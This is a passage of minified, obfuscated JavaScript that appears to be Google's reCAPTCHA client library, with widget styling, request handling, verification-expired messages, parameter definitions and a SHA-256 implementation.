U,E,c,K){(K=(E=this,c=new w6(M0),O.wp?O.wp:O.Z4?js:""))&&c.set(eG(),K),D[45](1,this).then(function(z){E.H.send(z,O.N1.toString(),O.vU(),O.MY(),c,void 0,function(Y,m,r,J,C,b,d){if(V[J=(d=[1223,(C=Y.target,"hh"),5],[2,0,"("]),13](57,d[0],C)||O[d[1]]&&N[48](3,J[0],C)==400){try{if(C.i)b:{if(b=C.i.responseText,PZ&&b.indexOf(PZ)==J[1]&&(b=b.substring(PZ.length)),r=b,qC.JSON)try{m=qC.JSON.parse(r);break b}catch(G){}m=e[2](d[2],"",")",J[2],r)}else m=void 0}catch(G){m=[]}q((0,O.sO)(m))}else U(new $0(O,C))})})},
this)},new w6),$0=function(O,q){return R[45].call(this,16,O,q)},WZ=[0,((((N[21](4,$0,y2),$0).prototype.w8=function(){return this.errorCode},$0).prototype.name=M2(),N)[21](7,A1,iA),N[21](6,YP,g),Xn),-2],fN=[0,((YP.prototype.I=v[5](80,WZ),N)[21](5,$q,g),ZM),-1],g7=[($q.prototype.I=v[5](48,fN),N[21](3,kR,g),0),ZM,-2,bw],kJ=function(O,q){return A[13].call(this,64,O,q)},Mq=((((D[37](9,R[15].bind(null,(kR.prototype.I=v[5](32,g7),6)),10),N[21](7,KR,g),KR.prototype).w8=function(){return w[40](1,8,X,this,
Wy)},D[37](11,LKa,39),KR).NY=Ee(),KR).prototype.I=v[5](80,["ainput",MD,ZM,Vu,ZM,1,WZ,ZM,Xn,1,eS,NK,fN,ZM,eS,-1,1,eS,NK,eS,-1,d5,ZM,d5,ZM,2,bw,-1,DM,g7]),function(){return R[34].call(this,8)});N[21](5,fK,A1);function r8(O,q,U,E,c){return D[0].call(this,16,O,q,U,E,c)}
var wt=(V[3](22,r8,Hy),X9)(),qV=((((I=(r8.prototype.Mx=function(O){((O=["Verification challenge expired. Check the checkbox again.","ZO",2],this)[O[1]](!0,O[0]),N[O[2]](11,"Verification challenge expired, check the checkbox again for a new challenge",this),this).Nx()},r8.prototype),I.ha=(r8.prototype.yc=function(O){((O=["G","j",42],r8[O[0]].yc).call(this),this)[O[1]]=N[26](O[2],document,"recaptcha-accessible-status")},function(){}),I.zR=function(){N[2](10,"You are verified",this)},I.QA=(r8.prototype.q1=
function(){},function(){}),I.R$=function(){return this.Y},I).ku=function(){},I.Nx=function(){},I.mp=function(){return this.J},I).ZO=function(){},I).dY=function(O){(this[(O=[2,"ZO",26],O)[1]](!0,"Verification expired. Check the checkbox again."),N)[O[0]](O[2],"Verification expired, check the checkbox again for a new challenge",this)},{2:"rc-anchor-dark",1:"rc-anchor-light"}),CS=(I.N3=(I.ja=function(){return V[38](22)},function(){return this.C}),VR()),x0=AB(),oD=LW(),c$=Bq(),Gn=Vg(),Cq={normal:new QJ(304,
78),compact:new QJ(164,144),invisible:new QJ(256,60)},CFM={"background-color":SC(),border:YM(),"box-shadow":Tt(),position:tf(),transition:bI(),opacity:x6(),visibility:k4(),"z-index":Ce(),left:AG(),top:Zs()},bKM={width:fc(),height:fc(),position:KP(),top:AG(),left:AG(),"z-index":Ce(),"background-color":SC(),opacity:Yc(),filter:gp()},S1L={border:DP(),width:x6(),height:x6(),position:tf(),"pointer-events":xn(),"margin-top":fl(),"z-index":Ce()},d0h={border:zHl(),width:x6(),height:x6(),position:tf(),"pointer-events":xn(),
"margin-top":ql(),"z-index":Ce()},Gsa={"z-index":Ce(),position:gi()},eyW={visibility:k4(),position:tf(),width:fc(),top:Zs(),left:AG(),right:AG(),transition:bI(),opacity:x6()},nqL={width:fc(),height:fc(),position:KP(),top:AG(),left:AG(),"z-index":Ce(),"background-color":SC(),opacity:Ow(),filter:xT()},lQN={margin:fwW(),top:AG(),left:AG(),right:AG(),position:KP(),border:YM(),"z-index":Ce(),"background-color":SC()},sN={width:$x(),height:Us(),border:Co(),margin:b6(),padding:AG(),resize:xn(),display:xn()},
ZKM={margin:AG(),"margin-top":Gaa(),padding:AG(),background:np(),border:Co(),"border-radius":n7(),height:TIN(),width:ba()},wW=(((N[21](6,aW,Ro),aW.prototype.o=function(O,q,U,E,c,K,z,Y){(((Y=[(O=O===void 0?c$:O,32),"appendChild",1],this.h&&(O=Gn),this.l=O,this.i=Xq(Hl),O==c$)?(S[Y[2]](36,this.i,eyW),U=Xq(Hl),S[Y[2]](76,U,nqL),this.i[Y[1]](U),E=Xq(Hl),S[Y[2]](76,E,lQN),this.i[Y[1]](E)):O==oD&&(S[Y[2]](Y[0],this.i,CFM),q=Xq(Hl),S[Y[2]](64,q,bKM),this.i[Y[1]](q),z=Xq(Hl),S[Y[2]](64,z,S1L),V[33](28,CS,
z),this.i[Y[1]](z),c=Xq(Hl),S[Y[2]](36,c,d0h),V[33](48,CS,c),this.i[Y[1]](c),K=Xq(Hl),S[Y[2]](36,K,Gsa),this.i[Y[1]](K)),this.h)||V[39](95))[Y[1]](this.i)},aW.prototype).H3=function(O){(O=[2,"C","now"],Date[O[2]]()-this[O[1]])>10?(R[36](O[0],.5,"(^",this),this[O[1]]=Date[O[2]]()):(A[48](5,this.S),this.S=w[13](84,10,this.H3,this))},D[37](11,function(O){return function(){return A[40](12,0,function(){return O},Y4)}},9),aW).prototype.F=function(O){(v[O=[62,null,15],39](O[2],O[1],this),R[16](O[0],O[1],
this),Ro).prototype.F.call(this)},NS()),ev=(SL.prototype.getName=function(){return this.H},new SL("sitekey",null,Gp,!0)),aO;if(qC.window){var LN=new ge(window.location.href),iB=((LN.L="",LN).N!=null||(LN.H=="https"?N[9](82,443,LN):LN.H=="http"&&N[9](81,80,LN)),N[12](8,1,LN.toString())),uB=iB[3],IO=iB[4],BZ=iB[1],Fj="",OB=iB[2];aO=S[14](15,8,((BZ&&(Fj+=BZ+":"),uB)&&(Fj+="//",OB&&(Fj+=OB+"@"),Fj+=uB,IO&&(Fj+=":"+IO)),Fj),3)}else aO=null;
var Aq0=new SL("origin",aO,uoM),vq9=new SL("hl","en",nA),D0n=new SL("type",null,ane),Ryl=new SL("version","ngcIAHyEnHQZZIKkyKneDTW3",lP),HKl=new SL("theme",null,LL3),Jd=new SL("size",(D[37](5,function(O){for(var q=[3954,90,"apply"],U=["",1,null],E=V[42](q[1],zw[q[2]](U[1],arguments)),c=E.next();!c.done;c=E.next()){c=c.value;try{var K=typeof c=="number"?R[24](10,U[1],c):c,z=D[28](36,U[0],O,K);if(z instanceof Dp)return z;O=O[K]}catch(Y){return U[2]}}return V[38](80,q[0])(O)},19),function(O){return O.has(E6)?
wW:lx()}),iq9),XG=new SL("badge",null,Bja),Tgl={lj:!0,uz:!1,Zu:null},US=new SL("s",null,FLa),TB=new SL("action",null,U0M),OS=new SL("username",null,EqN),wj=new SL("account-token",null,Rk),q$=new SL("verification-history-token",null,cqi),hq=new SL("waf",null,Kd3),Af=new SL("clr",null,zy0),ES=new SL("anchor-ms",null,Y1a),oz=new SL("execute-ms",null,NgR),DX=new SL("callback"),Q5=new SL("promise-callback"),qc=new SL("expired-callback"),UB=new SL("error-callback"),qq=new SL("tabindex","0"),E6=new SL("bind"),
as=new SL("isolated",null),pq=new SL("container"),u2=new SL("fast",!1),i2=new SL("twofactor",!1),yg={uh:ev,t4:Aq0,Cx:vq9,TYPE:D0n,VERSION:Ryl,uA:HKl,WZ:Jd,rK:XG,jP:US,g1:new SL("pool",null,OK9),gy:new SL("content-binding",null,q1a),Zw:TB,UC:OS,PJ:wj,s1:q$,Z1:hq,rO:new SL("hpm",null,VV),sq:Af,iz:ES,Iw:oz,j2:DX,oM:Q5,Y8:qc,hq:UB,HJ:qq,bz:E6,zz:new SL("preload",function(O){return N[38](87,O)}),JI:as,OX:pq,gK:u2,n4:i2},wYM=(((sY.prototype.has=function(O){return!!this.get(O)},sY.prototype).get=function(O,
q,U){return U=["getName","i"],(q=this[U[1]][O[U[0]]()])||(q=O[U[1]]?typeof O[U[1]]==="function"?O[U[1]](this):O[U[1]]:null),q},sY.prototype).set=function(O,q){this.i[O.getName()]=q},Tm)();
fJ.prototype.toString=(fJ.prototype.add=function(O,q,U,E,c,K,z){if(this.l<=(K=[(z=[!1,"H","i"],0),6,""],K)[0])return z[0];for(q=(c=K[0],z[0]);c<this.j;c++)E=y[27](11,K[0],O),U=(E%this[z[2]]+this[z[2]])%this[z[2]],this[z[1]][a4(U/K[1])][U%K[1]]==K[0]&&(this[z[1]][a4(U/K[1])][U%K[1]]=1,q=!0),O=K[2]+E;return!(q&&this.l--,0)},function(O,q,U,E){for(q=(U=(E=["N",16,0],E[2]),[]);U<this[E[0]];U++)O=D[26](E[1],this.H[U]).reverse(),q.push(wYM.charAt(parseInt(O.join(""),2)));return q.join("")});
function EB(){return R[31].call(this,21)}function a7(O,q){return e[41].call(this,4,O,q)}var oY=(V[3](4,a7,EB),[].concat(128,N[31](2,0,63)));
a7.prototype.update=function(O,q,U,E,c,K,z){if(typeof O===(E=(z=[0,(U=this.H,"message must be a byte array"),(q===void 0&&(q=O.length),K=[255,"message must be string or array",0],64)],K[2]),"string"))for(;E<q;)this.l[U++]=O.charCodeAt(E++),U==this.blockSize&&(v[31](47,1,this),U=K[2]);else if(w[46](z[2],"number",O))for(;E<q;){if(!((c=O[E++],"number"==typeof c&&K[2]<=c&&K[z[0]]>=c)&&c==(c|K[2])))throw Error(z[1]);(this.l[U++]=c,U)==this.blockSize&&(v[31](39,1,this),U=K[2])}else throw Error(K[1]);this.H=
U,this.N+=q},a7.prototype.digest=function(O,q,U,E,c,K,z,Y){for((Y=(U=[56,63,0],[(c=this.N*8,z=[],2),"blockSize",24]),this.H)<U[0]?this.update(oY,U[0]-this.H):this.update(oY,this[Y[1]]-(this.H-U[0])),E=U[1];E>=U[0];E--)this.l[E]=c&255,c/=256;for(q=(v[31](15,1,this),K=U[Y[0]],U)[Y[0]];q<this.L;q++)for(O=Y[2];O>=U[Y[0]];O-=8)z[K++]=this.i[q]>>O&255;return z},a7.prototype.reset=function(O){this.H=(this.N=(O=["i",0,"j"],O[1]),O)[1],this[O[0]]=qC[zO()]?new Int32Array(this[O[2]]):D[26](16,this[O[2]])};
var Iq,YX=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,
4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];function $h(){return R[38].call(this,1)}
var LV=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,(V[3](2,$h,a7),528734635),1541459225],F4=Ah(),bY=FL(),wa=jn(),Vj=Yp(),pYM=x6(),IF=u_(),pV=gR(),Mh4=((((N[21](5,M8,g),M8).prototype.I=v[5](48,[0,bw,ZM,-1]),lo.prototype.start=function(O){window[O=[.5,48,"N"],ky][tL()]||(this[O[2]]==null&&(this[O[2]]=new MutationObserver(V[1](O[1],O[0],this))),this[O[2]].observe(V[39](90),{attributes:!0,childList:!1,subtree:!0}))},D[37](3,V[8].bind(null,1),45),lo).prototype.flush=function(O,q,
U,E,c){return this[((U=(q=(O=(E=(c=["i","H",17],new M8),v)[44](c[2],1,E,this[c[0]]),w[40](21,O,2,this.l.toString())),w[40](28,q,3,this[c[1]].toString()).bu()),this)[c[0]]=0,this).l=new fJ,c[1]]=new fJ,U},l)[3](18,lo),N[21](2,xE,g),l)[26](7,null,xE),cv=[0,SS],XYN=[0,Ty,(xE.prototype.I=v[5](64,cv),-1)],kse=[0,XYN,NK,Ty,(D[37](7,A[8].bind(null,2),38),-1)],thL=[0,(D[37](3,V[27].bind(null,24),47),bw),DM,kse],os=(N[21](4,yp,g),function(){return D[47].call(this,66)}),cQ=function(){cA.apply(this,arguments)},
K0=[0,bw,(D[37](13,R[2].bind(null,1),4),-1),1,bw,-1,At,ZM,bw,thL,cv,bw],ry=v[41](37,0,(yp.prototype.I=v[5](96,K0),yp),K0),zJ=[0,Xn,ZM,((N[21](4,Jf,g),Jf.prototype.DO=function(){return w[27](30,this,2)},D)[37](3,v[21].bind(null,1),0),SS)],jY=function(O,q,U){return N[29].call(this,56,O,q,U)},dl=(N[21](5,NV,(Jf.prototype.I=v[5](16,zJ),g)),function(){return A[31].call(this,27)}),y0=((((N[21]((NV.prototype.I=v[5](16,[0,DM,zJ,ZM]),5),Kj,g),D)[37](5,y[10].bind(null,11),41),Kj.prototype).I=v[5](32,[0,bw,
-3]),N)[21](4,tB,g),function(O){return w[19].call(this,71,O)}),iZ=function(O){return l[47].call(this,19,O)},Sj=function(){return v[35].call(this,2)},oo=(((N[21]((tB.prototype.I=v[5](96,[0,bw,SS,ZM,-4]),4),Dn,g),D)[37](11,function(O){return N[48](16,"none",function(q){return typeof O==="string"?new q.String(O):O})},53),Dn.prototype.I=v[5](48,[0,NK,-2]),D)[37](5,w[16].bind(null,7),26),N[21](3,p4,g),function(O){return A[2].call(this,1,O)}),Ye=[0,ZM,bw,-1],ny=((N[21](6,(p4.prototype.I=v[5](80,Ye),Ge),
g),Ge.prototype).I=v[5](32,[0,bw,-5]),N[21](5,LR,g),function(O){return w[16].call(this,22,O)}),NU=(D[37](1,N[20].bind(null,44),40),LR.prototype.I=v[5](64,[0,bw,-1,NK]),void 0),CR=[],Y4=new xh,Pn=A[26](16,V[38](72,3801)),Vha=A[26](20,V[38](68,7166),50),y7=A[26](8,w[26](14,9077,0),void 0,!1),Yb=fH(),hyl=A[26](16,V[38](68,2152),void 0,!0,R[31].bind(null,42)),QWL=A[26](20,V[38](76,883),void 0,!0,R[31].bind(null,43)),PFN=A[26](32,V[38](96,2907),void 0,!0,R[31].bind(null,44)),jH=A[26](28,V[38](80,1965)),
y5=A[26](4,V[38](96,2255),56),Te=function(){return""},Nc=typeof window!=="undefined"?window:null,Cc=Nc&&Nc.document?Nc.document.currentScript:null,N5=function(O,q,U,E,c,K){return A[6].call(this,8,O,q,U,E,c,K)},pS,A8,P3,Pi=l[29](61,V[38](72,444),l[29](57,V[38](76,5976),l[29](63,l[29](62,V[38](96,3220),l[29](62,V[38](64,2063),l[29](63,V[38](96,2333),V[38](76,9972)))),l[29](63,l[29](57,V[38](28,9278),V[38](68,158)),l[29](56,l[29](58,V[38](84,4533),l[29](61,l[29](60,function(){return A8()},V[38](80,9513)),
V[38](64,9297))),l[29](59,l[29](56,l[29](59,l[29](61,V[38](80,9552),V[38](84,6417)),l[29](63,l[29](57,V[38](84,6059),V[38](72,7629)),l[29](56,V[38](96,7410),l[29](56,V[38](80,7260),V[38](84,403))))),l[29](56,l[29](61,V[38](80,792),l[29](56,V[38](68,7782),l[29](58,V[38](84,3647),V[38](28,4768)))),l[29](56,V[38](68,8785),l[29](56,l[29](56,l[29](61,V[38](84,9740),V[38](96,6895)),V[38](72,4633)),l[29](62,l[29](60,V[38](64,9471),V[38](84,2682)),l[29](60,V[38](64,1864),V[38](96,4562))))))),l[29](57,l[29](60,
V[38](76,8819),V[38](76,189)),V[38](64,9421)))))))),hB,mc=[0,ZM,bw,ZM,Ye,(((N[21](2,ax,g),ax).prototype.I=v[5](16,[0,bw,-2,DM,Ye,bw]),N)[21](7,y0,g),ZM)],jWC=(y0.prototype.I=v[5](32,(y0.prototype.fc=function(){return y[14](12,this,p4,4)},mc)),v[41](5,0,y0,mc));function yC(O,q,U,E,c,K){return D[17].call(this,9,O,q,U,E,c,K)}
var LQ=((((V[3](32,yC,EB),yC.prototype).reset=function(){(this.i.reset(),this.i).update(this.H)},yC).prototype.update=function(O,q){this.i.update(O,q)},yC).prototype.digest=function(O,q){return this[this[(this[this[O=this[q=["l","i"],q[1]].digest(),q[1]].reset(),q[1]].update(this[q[0]]),q)[1]].update(O),q[1]].digest()},Nb)(),FI=Yp(),mx=M4(),wg=aj(),yq0=B5(),vy=e3(),rD=s_(),vl=JM(),W9=Bp(),Sq=lH(),$0h=A[26](24,function(O,q,U,E,c,K,z,Y,m){return((((K=(c=new (Y=(z=(U=(m=[2,0,5],["",0,"-"]),E=V[35](29,
wg)+U[m[0]]+Date.now(),v[35](71,N[25](66,V[35](24,mx),1)||U[m[1]])),new Set),ax),v[35](79,U[m[1]]+q||U[m[1]],8)),N)[8](8),w)[m[2]](12,E,N[m[2]](10),U[1]),O).then=O.then||function(){},O).then(function(r,J,C,b,d,G,n,Z,H,T,p,M,k){for(C=(b=V[T=["",(k=[25,5,44],2),4],42](93,D[29](24,0)),b.next());!C.done;C=b.next())if(H=C.value,H.startsWith(E+"-")){M=N[k[0]](63,H,0)||T[0];try{Z=jWC(e[40](k[1],T[2],M))}catch(t){Z=new y0}(!w[27]((J=Z,31),J,1)||Y.has(H)||H.includes(z)||(Y.add(H),G=c,p=sX(e[19](57,T[1],c)||
0,e[19](k[0],T[1],J)),v[k[2]](17,T[1],G,p),w[27](17,J,k[1])=="/L"&&(n=(e[19](k[0],k[1],c)||0)+1,v[k[2]](33,k[1],c,n)),V[41](8,N[14](49,J,3))==K&&(r=(A[15](62,c,3)||0)+1,v[k[2]](9,3,c,r),d=[J.fc()],D[13](k[1],!0,p4,d,T[2],c))),e)[33](19,0,H)}return e[33](20,0,E),v[k[2]](33,1,c,Y.size).bu()})},52,!1),Wdl=A[26](4,function(){return N[36](64,null,1).then(function(O){return(O||new yp).bu()})},51),fQN=A[26](28,function(O,q){return O=D[29]((q=[76,0,16],q[2]),q[1]),O.length?V[38](q[0],4732)(O[R[35](q[2],O.length)]):
G5()},59),gqM=A[26](24,function(){return N[25](63,V[35](24,yq0),1)},67),x04=A[26](12,function(O,q){return O=N[q=[25,29,33],q[0]](65,V[35](q[1],rD),0),e[q[2]](23,0,V[35](q[0],rD)),O},76),$W=A[26](12,function(O){return N[25]((O=[0,"_",3],66),w[48](O[2],O[1]),O[0])},70),sWh=sWh||{id:St()},ep=(((((I=(N[21](2,N2,Array),N2.prototype),I).toString=function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p){if(p=[(O=O===void 0?10:O,2),0,(r=[1,268435456,!1],30)],O<p[0]||O>36)throw new RangeError("toString() radix argument must be between 2 and 36");
if(this.length===0)q=x6();else{if((O&O-r[p[1]])===0){if((E=(m=ep((d=(C=(c=(c=((c=O-r[p[1]],c>>>(Y=O-r[p[1]],r[p[1]]))&85)+((z=this.length,c)&85),c>>>p[0]&51)+(c&51),c>>>4&15)+(c&15),this.m0(z-r[p[1]])),d)),(z*p[2]-m+C-r[p[1]])/C)|p[1],this.sign&&E++,E)>r[1])throw Error("string too long");for(G=(U=p[Z=(H=p[1],T=E-r[p[1]],Array(E)),1],p)[1];U<z-r[p[1]];U++)for(J=this.m0(U),n=(H|J<<G)&Y,Z[T--]=EI[n],b=C-G,H=J>>>b,G=p[2]-b;G>=C;)Z[T--]=EI[H&Y],G-=C,H>>>=C;for(H=d>>>C-(Z[T--]=EI[(H|d<<G)&Y],G);H!==0;)Z[T--]=
EI[H&Y],H>>>=C;if(this.sign&&(Z[T--]=nw()),T!==-1)throw Error("implementation bug");K=Z.join("")}else K=e[39](32,!0,O,r[p[0]],this);q=K}return q},I.valueOf=function(){throw Error("Convert JSBI instances to native numbers using `toNumber`.");},I.QQ=function(O,q,U,E,c){return D[43].call(this,89,O,q,U,E,c)},I).x0=function(O){return R[9].call(this,41,O)},I).KJ=function(){return A[29].call(this,1)},I).N2=function(O,q,U,E,c,K){return V[33].call(this,1,O,q,U,E,c,K)},I.ZY=function(O){return D[21].call(this,
1,O)},Math).clz32?function(O){return Un(O)-2}:function(O){return O===0?30:29-(Im(O>>>0)/Math.LN2|0)|0},hN=(I.LV=(I.z5=function(O,q,U,E,c,K){return y[5].call(this,54,O,q,U,E,c,K)},(I.m0=function(O){return y[12].call(this,16,O)},I.jx=((N2.prototype.zP=function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n){return y[20].call(this,24,O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n)},N2.prototype.jL=function(O,q){return D[32].call(this,29,O,q)},I.lR=function(O,q){return w[42].call(this,72,O,q)},I).PX=function(O,q){return N[7].call(this,
9,O,q)},I.y$=function(O){return R[3].call(this,2,O)},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k){return R[27].call(this,7,O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k)}),I).Cn=function(O,q){return v[10].call(this,2,O,q)},function(O){return R[36].call(this,16,O)}),33554432),Um=32,ly=Math.imul||function(O,q){return O*q|0},DS=hN<<5,aQC=aQC||{id:hZ()},Ldi=D[6](8,function(O){return typeof O==="bigint"},SR()),iKa=A[9](2,N2),uIN=A[9](32,D4),IQ0=IQ0||{id:tR()};
((D[6](4,function(O){return vV3(iKa,Ldi,uIN)(O)},Ir()),ML(2,32),ML)(2,48),ML)(2,48);
var JX,C0,Bgn=new eB,km=[1,2,3,4,(((((JX=v[44](21,1,Bgn,18),C0=v[44](33,2,JX,4),v)[44](25,3,C0,0),l[3](20,b4),cA).prototype.l=function(){for(var O=["add","apply",89],q=V[42](O[2],zw[O[1]](0,arguments)),U=q.next();!U.done;U=q.next())this.H[O[0]](U.value)},cA.prototype.i=function(){for(var O=["delete",42,"apply"],q=V[O[1]](93,zw[O[2]](0,arguments)),U=q.next();!U.done;U=q.next())U=U.value,this.H.has(U)&&this.H[O[0]](U)},N)[21](5,cQ,cA),l)[3](24,cQ),N[21](2,fQ,g),5),6],bU=[0,km,omL,nD,FjW,va,KbR,ca],
l9={mH:0,EM:122,uj:441,mQ:855,Po:362,EC:445,zL:104,bK:317,t9:774,lv:452,Hm:28,f4:296,Ka:313,oq:863,Gr:181,ih:416,Dn:112,bA:239,Rl:240,pa:121,T2:422,uv:555,gq:338,I8:90,UX:149,rc:195,mw:351,tI:499,bo:157,Xp:52,wq:212,Gi:415,AF:1489,X7:942,fF:191,QJ:690,Ht:613,vm:364,N9:583,M5:1825,vt:525,S0:931,OC:103,MP:345,Tq:436,Wt:1332,Iq:218,aK:153,a8:372,PZ:306,UB:298,sB:141,S2:73,vo:98,OM:939,K4:74,hK:206,w1:51,Xu:496,G2:350,lo:246,WJ:446,BZ:78,k$:972,AI:1284,uo:215,Cc:1231,sM:177,ol:1111,NP:1515,mx:546,dO:1960,
ij:489,Pt:1335,lK:1887,tF:1308,Zn:331,Gq:1352,Z_:408,Aq:666,JK:284,wO:884,n9:1324,hI:346,Mr:105,jU:803,yJ:590,L4:1704,UM:1524,Hi:617,qB:541,Sb:342,d1:134,Mt:696,RK:517,ee:391,L9:1124,ct:1613,Tz:57,QT:1788,j0:557,SP:1861,Ke:1400,dc:836,M9:766,Ye:2006,Se:268,vZ:2004,EX:1409,Qk:130,FB:1351,NQ:793,H9:1578,wK:1639,qQ:328,D_:492,BJ:639,eP:1023,bh:1044,Ho:264,aq:478,kW:356,xe:697,nw:247,Kx:987,Gz:387,Bo:825,nx:428,tq:293,YW:307,kf:1815,Eq:513,zi:1286,Yf:738,fa:1636,q9:1954,sC:1328,O1:1550,Vk:889,Bm:1862,
f9:1363,Qg:398,Uq:1787,Wm:1876,Rq:1701,al:93,o8:1940,e2:543,Lw:1131,Rw:916,U1:2017,xf:891,kK:1216,K9:1398,VT:1906,wy:271,qw:1789,zq:1336,sX:265,SU:1518,cJ:1372,HZ:578,Xs:999,e0:1006,A9:37,J4:1725,fw:1054,Kw:1965,Vg:2020,A4:55,wc:2015,eA:332,tK:586,Wi:222,XB:1110,eU:689,MB:399,io:1004,yg:933,we:322,jb:660,Fs:1921,TL:1585,MQ:1501,Bi:1449,h9:1626,pw:255,Vh:1316,iA:1522,lA:2026,hF:1719,vJ:1502,C9:548,eb:947,JF:1790,ke:2032,Ti:472,mq:1973,x8:((N[fQ.prototype.I=v[5](64,bU),21](6,PY,g),PY.prototype).I=v[5](64,
[0,Xn,MK,DM,bU,bw]),ML(2,31),154),ow:1454,z2:1846,AK:1213,Df:841,dK:1374,Ca:444,D1:440,yh:1958,rq:1250,Pm:336,La:2027,DW:1937,q5:542,Fu:1659,co:417,Jq:2031,J9:727,gO:360,GL:150,p9:604,uK:545,GU:1019,ci:375,yk:779,aw:659,VJ:959,Oq:895,zr:41,h4:43,ky:1092,E1:549,UF:352,Qp:1422,cZ:1278},Gw=(((((((N[21](5,Zf,g),Zf.prototype).I=v[5](16,[0,ZM,SS]),N)[21](6,yd,o6),yd).prototype.i=function(O,q,U,E,c){return U=(E=(c=["H",69,null],O).get(this[c[0]])-(q+1),y)[37](11,c[2],E),D[22](26,v[45](8,this.l),[U,D[7](33,
this.N),D[7](c[1],this.j)])},N[21](6,Q7,o6),Q7).prototype.i=function(O,q,U,E,c){return(U=(c=[null,5,2],O.get(this.l))-(q+1),E=y[37](7,c[0],U),D)[22](30,S[13](c[2],v[45](8,30),this.N),[E,D[7](c[1],this.H)])},N)[21](7,V9,o6),V9).prototype.i=function(O,q,U,E,c){return U=(c=[29,3,22],E=O.get(this.l)-(q+1),y[37](c[1],null,E)),D[c[2]](c[0],v[45](97,32),[U,D[7](33,this.H)])},l[4](31)),ZJ={NB:0,re:278,N5:438,Du:341},kP=CI(),n3=[((((((((((((((((((N[(w9.prototype.Y=function(){},w9.prototype).J=(w9.prototype.stringify=
function(O,q,U,E,c,K,z,Y,m){return D[21](23,(U=[28,27,(m=[24,31,40],1659)],U)[0])?(z=V[42](91,R[9](64,1)).next().value,E=l[4](28),K=l[4](m[0]),Y=[y[3](46,z),w[36](46,E,v[47](34,z),v[47](48,U[2])),ok(O,U[2],z,q),w[36](m[2],K,0,0),E,w[m[1]](63,"",O),K],cQ.V().i(z),c=Y):c=[R[36](11,U[1],v[47](56,q),O)],c},w9.prototype.C=function(){return[]},function(){return[]}),21](4,EY,w9),EY.prototype).C=function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G){return U=(d=(b=(C=(q=(O=(Y=(m=(G=[19,15,(r=[590,0,1815],"K")],K=V[42](94,
V[46](75,this,11)),K.next().value),K.next().value),K.next().value),E=K.next().value,z=K.next().value,c=K.next().value,K).next().value,K).next().value,K.next().value),J=K.next().value,K.next()).value,this.pD?[V[17](28,this.vH,this.H,this.B),v[G[0]](2,c,825),u(m,O,E,c,this.B),new V9(this.Fa,this.B)]:[]),[v[G[0]](35,this.j,78),v[G[0]](2,this.A,346),v[G[0]](1,this.v,105),v[G[0]](35,this.Z,803),v[G[0]](35,this[G[2]],452),v[G[0]](35,this.eo,1960),v[G[0]](2,this.IQ,1861),v[G[0]](1,this.Us,836),v[G[0]](34,
this.O,191),v[G[0]](1,this.u,690),v[G[0]](32,this.B3,583),v[G[0]](33,this.Ln,153),v[G[0]](36,this.RQ,218),v[G[0]](35,this.T,489),v[G[0]](36,this.Es,1335),v[G[0]](32,this.iu,51),v[G[0]](2,this.Kc,1887),v[G[0]](36,this.g,141),v[G[0]](35,this.Fw,331),v[G[0]](40,this.uu,1308),v[G[0]](35,this.AY,408),v[G[0]](32,this.P,313),v[G[0]](32,this.W,306),v[G[0]](36,this.zf,57),v[G[0]](2,this.qY,1788),v[G[0]](35,this.lu,557),v[G[0]](1,this.aQ,362),v[G[0]](40,this.Tf,r[2]),v[G[0]](40,this.Os,307),e[G[1]](81,this.A,
this.i),Oq(this.i,this.i),Pa(this.N,this.j),Pa(this.L,this.j),y[3](42,this.jo),w[31](57,r[1],this.S),w[31](61,r[1],this.o),w[31](60,nO(),C),w[31](60,NN(),b),v[G[0]](36,J,1409),v[G[0]](36,d,313),w[21](11,r[1],d,J,this.M,r[0],C,this,b),w[21](10,r[1],d,J,this.jj,1704,C,this,b),w[21](12,r[1],d,J,this.xC,1524,C,this,b),V[17](5,this.EP,this.H,this.X),v[G[0]](36,O,181),v[G[0]](36,E,617),v[G[0]](2,z,2004),e[G[1]](81,this[G[2]],m),D[27](2,O,m,O),u(m,O,E,z,this.X),new V9(this.T$,this.X),U,V[17](5,this.Y2,this.H,
q),v[G[0]](34,Y,134),w[31](57,r[1],m),Pa(q,Y,q,m),y[3](G[1],m),y[3](11,Y),y[3](47,O),y[3](10,E),y[3](46,z),y[3](47,c),y[3](46,q),y[3](G[1],C),y[3](7,b),y[3](14,J),y[3](18,d)]},EY).prototype.J=function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h,W,Q,P,f,a,L,F,UR,x,B,K9,cM,Y3,Ne,OR,Jl,Sa,zh,R4,XN,ER,ea,wn,bi,vM,p9,hl,f9,gn,cL,Jz,BM,x3,lL,mC){return[(J=(p=(Y3=(vM=(q=(E=(lL=(T=(a=(x3=(x=(L=(Sa=(h=(bi=(r=(b=(B=(cM=(wn=(G=(K9=(f=(k=(cL=(F=(M=(C=(BM=(R4=(K=(U=(ea=(P=(W=(m=(gn=(Ne=(Q=(H=(zh=(n=(O=V[42](94,
V[46](74,(hl=[2,0,3],mC=[24,"jj",1],this),9)),O.next()).value,O).next().value,O.next().value),p9=O.next().value,z=O.next().value,O.next()).value,O.next()).value,O.next()).value,O.next().value),l[4](26)),f9=l[4](29),l[4](27)),l)[4](26),l[4](31)),Jz=[D[27](3,this.Ln,n,zh),R[mC[0]](62,20,v[47](8,zh),H),w[36](44,W,v[47](56,H),hl[mC[2]]),w[36](46,ea,mC[2],mC[2]),W,D[27](4,this.T,n,zh),R[mC[0]](78,20,v[47](32,zh),H,v[47](10,H)),D[27](5,this.RQ,n,zh),R[mC[0]](30,20,v[47](26,zh),H,v[47](42,H)),D[27](4,this.Es,
